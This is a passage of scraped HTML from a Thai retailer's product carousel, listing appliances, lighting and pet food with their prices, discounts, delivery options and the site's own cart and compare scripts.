				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/584/1158405/447x447/18102024_1158405$Imagec1.jpg')" title="กระติกน้ำร้อนไมโคร ZOJIRUSHI CD-NAQ50T-BM 5 ลิตร สีดำ" alt="กระติกน้ำร้อนไมโคร ZOJIRUSHI CD-NAQ50T-BM 5 ลิตร สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$5ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$2200วัตต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รับประกันปี$1ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/mkp/images/mkp_images_product-card-installment.png" alt="installment icon" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">มีผ่อน 0%&nbsp;12&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ZOJIRUSHI</div>
			<div class="item-title">กระติกน้ำร้อนไมโคร ZOJIRUSHI CD-NAQ50T-BM 5 ลิตร ส...</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1158405" onclick="productListaddToCartDelivery('YTc5MzliNGE2OTA1MmVkMzgzNWNkOGRmY2RjZDA5NWFiMDVlYzkxZjVhMDA3MGZmNjg2ODBjYTcwYTA2ZTExYg==', '1158405', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">4,740</div>
							<div class="original-price">
								฿ 7,900<span>-40%</span>
							</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1158405</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1158405" onclick="pcompareBtnClick(1158405)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1302382" data-value="1302382" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1302382" value="6" />
		<input type="hidden" id="gtmName-1302382" value="ไฟช่อภายนอก SOLAR CARINI PH003 0.9 วัตต์ DAYLIGHT สีดำ"/>
		<input type="hidden" id="gtmNameEN-1302382" value="SOLAR OUTDOOR PENDANT LIGHT CARINI PH003 0.9W DAYLIGHT BLACK"/>
		<input type="hidden" id="gtmPrice-1302382" value="599.0"/>
		<input type="hidden" id="gtmNetPrice-1302382" value="599.0"/>
		<input type="hidden" id="gtmDiscount-1302382" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1302382" value="799.0"/>
		<input type="hidden" id="gtmCategory1-1302382" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1302382" value="Solar Cell Lamps"/>
		<input type="hidden" id="gtmCategory3-1302382" value="Solar Pendant Lamps"/>
		<input type="hidden" id="gtmCategoryAll-1302382" value="Lamps & Light Bulbs/Solar Cell Lamps/Solar Pendant Lamps"/>
		<input type="hidden" id="gtmBrand-1302382" value="CARINI"/>
		<input type="hidden" id="gtmAvailability-1302382" value="243.0" />
		<input type="hidden" id="gtmIsNetPrice-1302382" value="true"/>
		<input type="hidden" id="gtmMchId-1302382" value="LT060601"/>
		<input type="hidden" class="gtmIndex-1302382" value="6"/>
		<input type="hidden" class="gtmNameEN-1302382" value="SOLAR OUTDOOR PENDANT LIGHT CARINI PH003 0.9W DAYLIGHT BLACK"/>
		<input type="hidden" class="gtmPartnerName-1302382" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1302382" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1302382">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/023/1302382/447x447/24122025_1302382$Imagec1.jpg')" title="ไฟช่อภายนอก SOLAR CARINI PH003 0.9 วัตต์ DAYLIGHT สีดำ" alt="ไฟช่อภายนอก SOLAR CARINI PH003 0.9 วัตต์ DAYLIGHT สีดำ"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/023/1302382/447x447/24122025_1302382$Imagec6.jpg')" title="ไฟช่อภายนอก SOLAR CARINI PH003 0.9 วัตต์ DAYLIGHT สีดำ" alt="ไฟช่อภายนอก SOLAR CARINI PH003 0.9 วัตต์ DAYLIGHT สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/LIGHTSENSOR$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$เดย์ไลท์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ปรับความสว่าง$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<div class="ui horizontal label blue">1&nbsp;แถม&nbsp;1</div>
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">CARINI</div>
			<div class="item-title">ไฟช่อภายนอก SOLAR CARINI PH003 0.9 วัตต์ DAYLIGHT ...</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1302382" onclick="productListaddToCartDelivery('MDZkMWQxZDU5NzFmNWU4YjJhYmI0YjQwYjJmZTg3ZTVhNjg2MTRjMTEzYWZmZDZlMzYwZjAwYWNlZGY5Y2QzZQ==', '1302382', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">599</div>
							<div class="original-price">
								฿ 799<span>-25%</span>
							</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1302382</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1302382" onclick="pcompareBtnClick(1302382)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1185561" data-value="1185561" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1185561" value="7" />
		<input type="hidden" id="gtmName-1185561" value="หม้อต้ม RHEEM RVE-50 50 ลิตร สีขาว"/>
		<input type="hidden" id="gtmNameEN-1185561" value="WATER HEATER RHEEM RVE-50 50L WHITE"/>
		<input type="hidden" id="gtmPrice-1185561" value="10390.0"/>
		<input type="hidden" id="gtmNetPrice-1185561" value="10390.0"/>
		<input type="hidden" id="gtmDiscount-1185561" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1185561" value="12900.0"/>
		<input type="hidden" id="gtmCategory1-1185561" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-1185561" value="Water Heaters & Boilers"/>
		<input type="hidden" id="gtmCategory3-1185561" value="Water Boilers"/>
		<input type="hidden" id="gtmCategoryAll-1185561" value="Plumbing/Water Heaters & Boilers/Water Boilers/Size <= 50 Liters"/>
		<input type="hidden" id="gtmBrand-1185561" value="RHEEM"/>
		<input type="hidden" id="gtmAvailability-1185561" value="3.0" />
		<input type="hidden" id="gtmIsNetPrice-1185561" value="true"/>
		<input type="hidden" id="gtmMchId-1185561" value="PB010601"/>
		<input type="hidden" class="gtmIndex-1185561" value="7"/>
		<input type="hidden" class="gtmNameEN-1185561" value="WATER HEATER RHEEM RVE-50 50L WHITE"/>
		<input type="hidden" class="gtmPartnerName-1185561" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1185561" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1185561">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/855/1185561/447x447/27102021_1185561$Imagec1.jpg')" title="หม้อต้ม RHEEM RVE-50 50 ลิตร สีขาว" alt="หม้อต้ม RHEEM RVE-50 50 ลิตร สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/กำลังไฟวัตต์$2500.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/ความจุหม้อต้มลิตร$50.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/ลักษณะการติดตั้งหม้อต้มแนวนอนแนวตั้ง$แนวตั้ง.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/mkp/images/icon_Trade_In_450x370_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">มีผ่อน 0%&nbsp;12&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">RHEEM</div>
			<div class="item-title">หม้อต้ม RHEEM RVE-50 50 ลิตร สีขาว</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1185561" onclick="productListaddToCartDelivery('MjNjNjE4OTRlNjUzY2YzNmM4YTJjMGU4Y2E0NWViZWJkMTA4NzUyMzhlODVkNDlkZGMyMjE4NDE1MGI0NTQxOA==', '1185561', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">10,390</div>
							<div class="original-price">
								฿ 12,900<span>-19%</span>
							</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1185561</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1185561" onclick="pcompareBtnClick(1185561)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1295847" data-value="1295847" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1295847" value="8" />
		<input type="hidden" id="gtmName-1295847" value="หลอด LED CARINI A60 ECOLIFE2 9 วัตต์ COOL WHITE E27 (แพ็ก 4 ชิ้น)"/>
		<input type="hidden" id="gtmNameEN-1295847" value="LED BULB CARINI A60 ECOLIFE2 9W COOL WHITE E27 (4PCS/PACK)"/>
		<input type="hidden" id="gtmPrice-1295847" value="169.0"/>
		<input type="hidden" id="gtmNetPrice-1295847" value="169.0"/>
		<input type="hidden" id="gtmDiscount-1295847" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1295847" value="359.0"/>
		<input type="hidden" id="gtmCategory1-1295847" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1295847" value="Light Bulbs"/>
		<input type="hidden" id="gtmCategory3-1295847" value="LED Bulbs"/>
		<input type="hidden" id="gtmCategoryAll-1295847" value="Lamps & Light Bulbs/Light Bulbs/LED Bulbs"/>
		<input type="hidden" id="gtmBrand-1295847" value="CARINI"/>
		<input type="hidden" id="gtmAvailability-1295847" value="871.0" />
		<input type="hidden" id="gtmIsNetPrice-1295847" value="true"/>
		<input type="hidden" id="gtmMchId-1295847" value="LT050501"/>
		<input type="hidden" class="gtmIndex-1295847" value="8"/>
		<input type="hidden" class="gtmNameEN-1295847" value="LED BULB CARINI A60 ECOLIFE2 9W COOL WHITE E27 (4PCS/PACK)"/>
		<input type="hidden" class="gtmPartnerName-1295847" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1295847" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1295847">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/958/1295847/447x447/15102025_1295847$Imagec1.jpg')" title="หลอด LED CARINI A60 ECOLIFE2 9 วัตต์ COOL WHITE E27 (แพ็ก 4 ชิ้น)" alt="หลอด LED CARINI A60 ECOLIFE2 9 วัตต์ COOL WHITE E27 (แพ็ก 4 ชิ้น)"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/958/1295847/447x447/15102025_1295847$Imagec13.jpg')" title="หลอด LED CARINI A60 ECOLIFE2 9 วัตต์ COOL WHITE E27 (แพ็ก 4 ชิ้น)" alt="หลอด LED CARINI A60 ECOLIFE2 9 วัตต์ COOL WHITE E27 (แพ็ก 4 ชิ้น)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$คูลไวท์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ขั้วหลอด$E27.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<div class="ui horizontal label blue">3&nbsp;แถม&nbsp;1</div>
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">CARINI</div>
			<div class="item-title">หลอด LED CARINI A60 ECOLIFE2 9 วัตต์ COOL WHITE E2...</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1295847" onclick="productListaddToCartDelivery('OGJiYWJlNmQ1Y2NiNDFiMjFlZmY1NTQ4MDQ2NzBlOWUyOTI4Y2RjNGFhZWQwMmFlOGE1OGYwNzFmZWE5ZWM4NQ==', '1295847', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">169</div>
							<div class="original-price">
								฿ 359<span>-52%</span>
							</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1295847</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1295847" onclick="pcompareBtnClick(1295847)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1246167" data-value="1246167" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1246167" value="9" />
		<input type="hidden" id="gtmName-1246167" value="ดาวน์ไลท์ LED SYLVANIA BRAVO SURF 6 นิ้ว 12 วัตต์ DAYLIGHT สีดำ"/>
		<input type="hidden" id="gtmNameEN-1246167" value="LED DOWNLIGHT SYLVANIA BRAVO SURF 6IN 12W DAYLIGHT BLACK"/>
		<input type="hidden" id="gtmPrice-1246167" value="135.0"/>
		<input type="hidden" id="gtmNetPrice-1246167" value="135.0"/>
		<input type="hidden" id="gtmDiscount-1246167" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1246167" value="199.0"/>
		<input type="hidden" id="gtmCategory1-1246167" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1246167" value="Fluorescent Lamp & Downlights"/>
		<input type="hidden" id="gtmCategory3-1246167" value="Downlight Lamps"/>
		<input type="hidden" id="gtmCategoryAll-1246167" value="Lamps & Light Bulbs/Fluorescent Lamp & Downlights/Downlight Lamps/LED Surface Downlight"/>
		<input type="hidden" id="gtmBrand-1246167" value="SYLVANIA"/>
		<input type="hidden" id="gtmAvailability-1246167" value="14.0" />
		<input type="hidden" id="gtmIsNetPrice-1246167" value="true"/>
		<input type="hidden" id="gtmMchId-1246167" value="LT080602"/>
		<input type="hidden" class="gtmIndex-1246167" value="9"/>
		<input type="hidden" class="gtmNameEN-1246167" value="LED DOWNLIGHT SYLVANIA BRAVO SURF 6IN 12W DAYLIGHT BLACK"/>
		<input type="hidden" class="gtmPartnerName-1246167" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1246167" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1246167">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/461/1246167/447x447/20102023_1246167$Imagec1.jpg')" title="ดาวน์ไลท์ LED SYLVANIA BRAVO SURF 6 นิ้ว 12 วัตต์ DAYLIGHT สีดำ" alt="ดาวน์ไลท์ LED SYLVANIA BRAVO SURF 6 นิ้ว 12 วัตต์ DAYLIGHT สีดำ"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/461/1246167/447x447/20102023_1246167$Imagec13.jpg')" title="ดาวน์ไลท์ LED SYLVANIA BRAVO SURF 6 นิ้ว 12 วัตต์ DAYLIGHT สีดำ" alt="ดาวน์ไลท์ LED SYLVANIA BRAVO SURF 6 นิ้ว 12 วัตต์ DAYLIGHT สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ประเภทหลอดไฟ$LED.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$เดย์ไลท์.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SYLVANIA</div>
			<div class="item-title">ดาวน์ไลท์ LED SYLVANIA BRAVO SURF 6 นิ้ว 12 วัตต์ ...</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1246167" onclick="productListaddToCartDelivery('Y2VlMjlmYzdkODExMzhhZjAzYzZhM2NjNGFmYThlNTlhNzY5MGFlOTEyODQ2YTI0NDlkODc0MmY4ODg5MzI5YQ==', '1246167', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">135</div>
							<div class="original-price">
								฿ 199<span>-32%</span>
							</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1246167</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1246167" onclick="pcompareBtnClick(1246167)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1203098" data-value="1203098" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1203098" value="10" />
		<input type="hidden" id="gtmName-1203098" value="อาหารเปียกสุนัข CESAR DOG CHICKEN WITH SAUCE 100 ก."/>
		<input type="hidden" id="gtmNameEN-1203098" value="WET DOG  FOOD CESAR CHICKEN WITH SAUCE 100G"/>
		<input type="hidden" id="gtmPrice-1203098" value="51.0"/>
		<input type="hidden" id="gtmNetPrice-1203098" value="51.0"/>
		<input type="hidden" id="gtmDiscount-1203098" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1203098" value="51.0"/>
		<input type="hidden" id="gtmCategory1-1203098" value="Pet Food & Supplies"/>
		<input type="hidden" id="gtmCategory2-1203098" value="Petclub Pet Foods"/>
		<input type="hidden" id="gtmCategory3-1203098" value="Dog Wet Food"/>
		<input type="hidden" id="gtmCategoryAll-1203098" value="Pet Food & Supplies/Petclub Pet Foods/Dog Wet Food"/>
